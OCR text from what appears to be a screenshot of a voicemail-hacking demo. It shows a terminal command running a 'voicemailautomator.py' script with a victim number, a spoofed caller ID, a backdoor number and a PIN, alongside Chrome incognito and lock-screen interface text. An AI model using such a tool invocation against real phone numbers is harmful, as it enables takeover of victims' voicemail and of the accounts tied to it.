 yowie — -bash — 78×22
martinvigo:~ yowie$ ./voicemailautomator.py message --victimnumber 4154015186
--carrier tmobile --callerid 4153048826 --backdoornumber 8056377243 --pin 1983
Airplane Mode: On
AirPlay Mirroring
AirDrop: Receiving Off
New Tab
Search Google or type a URL
Incognito
To read Hacking Research Triskel VIP Miscellaneous »
You've gone incognito
Now you can browse privately, and other people who use this device won't see your activity. However, downloads
and bookmarks will be saved.
Chrome won't save the following information:
• Your browsing history
• Cookies and site data
• Information entered in forms
Your activity might still be visible to:
• Websites you visit
• Your employer or school
• Your internet service provider
2:02
Saturday, Oct 5
Signal